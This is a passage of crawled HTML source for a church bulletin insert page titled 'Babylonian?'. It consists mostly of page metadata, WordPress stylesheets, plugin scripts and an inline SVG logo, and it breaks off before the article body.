

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulletininserts.org/babylonian/
body_size: 23799
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js nav-no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Babylonian? - Church Bulletin Inserts</title>
<meta name="description" content="I talked with a charter member of the church I attended in another town that Sunday, a church with less-than-conservative views on the Bible. The question I asked was designed not only to give me information, but also to engage my new friend in thinking about his beliefs. &quot;What is&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bulletininserts.org/babylonian/">
<meta property="og:url" content="https://bulletininserts.org/babylonian/">
<meta property="og:site_name" content="Church Bulletin Inserts">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="CHURCH &amp; MINISTRY">
<meta property="og:title" content="Babylonian? - Church Bulletin Inserts">
<meta property="og:description" content="I talked with a charter member of the church I attended in another town that Sunday, a church with less-than-conservative views on the Bible. The question I asked was designed not only to give me information, but also to engage my new friend in thinking about his beliefs. &quot;What is&hellip;">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Babylonian? - Church Bulletin Inserts">
<meta name="twitter:description" content="I talked with a charter member of the church I attended in another town that Sunday, a church with less-than-conservative views on the Bible. The question I asked was designed not only to give me information, but also to engage my new friend in thinking about his beliefs. &quot;What is&hellip;">
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Fbabylonian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Fbabylonian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://bulletininserts.org/wp-admin/admin-ajax.php","security":"f77aa9e8e1","gallery_scrolloffset":"20","eppathtoscripts":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://bulletininserts.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulletininserts.org/wp-json/wp/v2/posts/374" /><meta name="generator" content="Site Kit by Google 1.170.0" />		<style type="text/css" id="wp-custom-css">
			ol, ul {
	font-size: 17px;
}

.owl-carousel .owl-item h3 {
	margin-bottom: 30px;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', '' , {});

</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-374 single-format-standard wp-theme-cbi">

	<header id="header">
				<div class="container">
							<div class="site-title svg">
					<a href="https://bulletininserts.org/" rel="home">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330.295" height="54.784" viewBox="0 0 330.295 54.784"><defs><path id="a" d="M0 0h332.34v54.784H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#FFF" d="M27.61 21.62c0-1.37-.448-2.37-1.343-3-.894-.63-1.994-.945-3.297-.945h-4.706v7.954h5.07c1.15-.023 2.15-.354 3-.995.85-.642 1.276-1.646 1.276-3.016m1.292 10.34c0-2.763-1.79-4.144-5.37-4.144h-5.268V36.5h5.07c1.745 0 3.11-.37 4.093-1.11.983-.742 1.475-1.885 1.475-3.43m13.587 6.626c0 .265-.144.398-.43.398h-7.954c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h2.518V17.674h-2.518c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h7.953c.286 0 .43.132.43.397v1.69c0 .265-.144.398-.43.398h-2.553V36.5h2.552c.286 0 .43.13.43.396v1.69zm-14.914-12.03c2.828.82 4.242 2.696 4.242 5.634 0 2.077-.69 3.73-2.07 4.955-1.382 1.226-3.442 1.84-6.182 1.84H12.862c-.287 0-.43-.134-.43-.4v-1.69c0-.264.143-.396.43-.396h2.52V17.674h-2.52c-.287 0-.43-.133-.43-.398v-1.69c0-.265.143-.397.43-.397h10.67c2.21 0 3.928.586 5.154 1.756 1.227 1.17 1.84 2.706 1.84 4.606 0 2.232-.984 3.9-2.95 5.004m27.208.836C54.784 12.264 42.52 0 27.392 0S0 12.264 0 27.392s12.264 27.392 27.392 27.392S54.784 42.52 54.784 27.392M69.75 36.224h4.746c1.633 0 2.91-.346 3.83-1.04.92-.69 1.38-1.762 1.38-3.208 0-2.584-1.675-3.878-5.024-3.878h-4.93v8.126zm0-10.172h4.746c1.075-.02 2.01-.33 2.806-.93.796-.6 1.194-1.54 1.194-2.822 0-1.28-.42-2.217-1.255-2.806-.837-.59-1.866-.884-3.085-.884H69.75v7.442zm4.963 12.497H64.697c-.27 0-.403-.125-.403-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.357c-.27 0-.403-.125-.403-.372v-1.582c0-.248.134-.372.403-.372h9.985c2.067 0 3.675.548 4.822 1.644 1.147 1.096 1.72 2.532 1.72 4.31 0 2.088-.92 3.65-2.76 4.683 2.647.765 3.97 2.523 3.97 5.272 0 1.943-.646 3.488-1.938 4.636s-3.22 1.72-5.783 1.72M100.793 38.55h-2.698c-.89 0-1.333-.435-1.333-1.303V36.1h-.093c-.85 1.777-2.462 2.666-4.84 2.666-1.653 0-2.96-.49-3.922-1.472-.96-.982-1.452-2.29-1.473-3.923v-8h-1.767c-.248 0-.372-.124-.372-.372v-1.333c0-.25.124-.373.372-.373h2.977c.89 0 1.333.434 1.333 1.303v8.155c0 1.2.29 2.13.868 2.792.58.66 1.427.992 2.543.992 1.508 0 2.697-.56 3.566-1.675.37-.476.558-.796.558-.962V25.37H94.84c-.25 0-.373-.124-.373-.372v-1.333c0-.25.124-.373.372-.373h3.844c.248 0 .372.124.372.373v12.807h1.737c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M109.693 38.55h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.706v-18.11h-1.706c-.27 0-.403-.124-.403-.373v-1.334c0-.248.134-.372.403-.372h3.442c.56 0 .837.26.837.775V36.47h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M118.778 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706v-18.11h-1.705c-.268 0-.403-.124-.403-.373v-1.334c0-.248.135-.372.403-.372h3.443c.558 0 .836.26.836.775V36.47h1.644c.27 0 .403.123.403.372v1.333c0 .248-.133.372-.402.372M131.803 26.27c-.744-.766-1.737-1.148-2.977-1.148-1.24 0-2.305.352-3.194 1.054-.89.703-1.416 1.758-1.582 3.163h8.962c-.062-1.282-.465-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.394 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.505-1.066 1.815-1.582.165-.207.35-.237.558-.093l.837.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.284.372-.573.682-.29.31-.698.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.73.403-2.682.403-2.17 0-3.984-.713-5.44-2.14-1.458-1.426-2.187-3.343-2.187-5.752 0-2.407.723-4.31 2.17-5.706s3.22-2.092 5.318-2.092c2.1 0 3.75.677 4.948 2.03 1.198 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.434.403M148.238 36.968c.082.083.124.17.124.263s-.062.203-.186.327c-.91.806-2.052 1.21-3.426 1.21-1.376 0-2.502-.45-3.38-1.35-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.735c-.29 0-.435-.135-.435-.403v-1.27c0-.27.146-.405.435-.405h1.736V20.16c0-.29.146-.434.436-.434h1.736c.27 0 .403.145.403.434v3.132h3.94c.288 0 .434.135.434.404v1.27c0 .27-.147.404-.436.404h-3.94v8.062c0 1.035.234 1.815.7 2.34.464.53 1.084.793 1.86.793s1.36-.197 1.752-.59c.206-.186.392-.175.557.03l.745.963zM154.64 18.703c.342.352.512.765.512 1.24 0 .476-.17.88-.51 1.21-.342.33-.75.496-1.226.496s-.883-.166-1.225-.498c-.34-.33-.51-.733-.51-1.21 0-.474.17-.887.51-1.24.343-.35.75-.526 1.226-.526s.884.176 1.225.527m1.753 19.846h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.705V25.37h-1.705c-.27 0-.403-.124-.403-.372v-1.333c0-.25.134-.373.403-.373h3.908c.247 0 .37.124.37.373v12.807h1.645c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M175.65 38.55h-2.945c-.89 0-1.334-.435-1.334-1.303v-8.155c0-1.2-.288-2.13-.867-2.792-.58-.66-1.426-.992-2.543-.992-1.592 0-2.832.65-3.72 1.954-.104.123-.24.352-.404.682v8.528h1.643c.268 0 .402.123.402.372v1.333c0 .248-.134.372-.403.372h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.135-.372.404-.372h1.706V25.37h-1.706c-.27 0-.404-.124-.404-.372v-1.333c0-.25.135-.373.404-.373h3.627c.27 0 .403.124.403.373l-.06 2.108h.09c1.076-1.798 2.74-2.697 4.995-2.697 1.653 0 2.945.486 3.876 1.456.93.972 1.405 2.286 1.427 3.94v8h1.735c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372"/><path clip-path="url(#b)" fill="#27AAE1" d="M186.752 38.55h-7.443c-.27 0-.404-.125-.404-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.358c-.27 0-.404-.125-.404-.372v-1.582c0-.248.134-.372.403-.372h7.442c.27 0 .403.124.403.372v1.582c0 .247-.134.372-.403.372h-2.388v17.614h2.388c.27 0 .403.124.403.37v1.583c0 .248-.134.372-.403.372M206.195 38.55h-2.947c-.89 0-1.332-.435-1.332-1.303v-8.155c0-1.2-.29-2.13-.87-2.792-.578-.66-1.425-.992-2.542-.992-1.592 0-2.832.65-3.72 1.954-.106.123-.24.352-.404.682v8.528h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372H190.1c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706V25.37H190.1c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373l-.063 2.108h.093c1.074-1.798 2.74-2.697 4.992-2.697 1.655 0 2.947.486 3.876 1.456.932.972 1.407 2.286 1.427 3.94v8h1.738c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M215.28 38.766c-1.384 0-2.49-.26-3.318-.775-.827-.516-1.344-1.002-1.55-1.457h-.062c.042 1.014.062 1.55.062 1.613 0 .268-.145.403-.435.403h-1.053c-.27 0-.403-.136-.403-.404v-4.65c0-.27.134-.404.404-.404h1.21c.29 0 .432.134.432.403v.62c.207.62.642 1.19 1.304 1.705.786.62 1.766.93 2.945.93 2.316 0 3.473-.806 3.473-2.418 0-.558-.32-1.01-.96-1.35-.642-.34-1.422-.625-2.34-.852-.922-.227-1.838-.486-2.747-.775-.908-.29-1.684-.76-2.324-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21s2.212-1.194 3.722-1.194c2.046 0 3.513.6 4.403 1.798h.06c-.04-.745-.06-1.127-.06-1.148 0-.27.133-.403.403-.403h.992c.27 0 .403.134.403.403v4.31c0 .27-.134.404-.403.404h-1.21c-.29 0-.434-.135-.434-.403v-.435c0-.557-.325-1.11-.976-1.658-.652-.547-1.495-.822-2.527-.822-1.034 0-1.84.216-2.42.65-.578.435-.867.998-.867 1.69s.325 1.23.976 1.614c.652.383 1.442.68 2.373.9.93.216 1.86.46 2.79.728.93.268 1.72.713 2.372 1.333.65.62.977 1.478.977 2.574s-.472 2.063-1.412 2.9c-.94.837-2.372 1.256-4.295 1.256M233.917 26.27c-.743-.766-1.736-1.148-2.976-1.148s-2.305.352-3.194 1.054c-.89.703-1.415 1.758-1.58 3.163h8.96c-.06-1.282-.464-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.395 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.504-1.066 1.814-1.582.167-.207.353-.237.56-.093l.836.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.283.372-.572.682-.29.31-.7.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.732.403-2.682.403-2.17 0-3.985-.713-5.443-2.14-1.456-1.426-2.186-3.343-2.186-5.752 0-2.407.723-4.31 2.17-5.706 1.448-1.395 3.22-2.092 5.32-2.092 2.097 0 3.746.677 4.945 2.03 1.2 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.433.403M246.476 38.55h-5.923c-.268 